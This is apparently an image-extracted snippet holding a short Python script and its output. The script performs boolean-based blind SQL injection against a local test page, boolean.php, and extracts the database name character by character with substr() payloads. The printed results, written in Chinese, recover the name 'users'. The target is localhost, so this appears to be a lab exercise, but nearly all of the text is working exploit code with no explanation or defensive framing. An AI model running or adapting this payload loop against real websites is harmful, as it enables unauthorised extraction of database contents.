 1 import requests
2
3 url = 'http://127.0.0.1/boolean.php?id=1'
4 poc_str = 'abcdefghijklmnopqrstuvwxyz0123456789'
5 for num in range(1,6):
6 for char in poc_str:
7 str_check_poc = "' and substr(database(),"+ str(num) +",1)='" + char + "' --+"
8 r = requests.get(url + str_check_poc)
9 if r.text == 'yes':
10 print('[+]数据库库名第'+ str(num) +'个字符为' + char)
11 break
12
[+]数据库库名第1个字符为u
[+]数据库库名第2个字符为s
[+]数据库库名第3个字符为e
[+]数据库库名第4个字符为r
[+]数据库库名第5个字符为s
[Finished in 0.8s]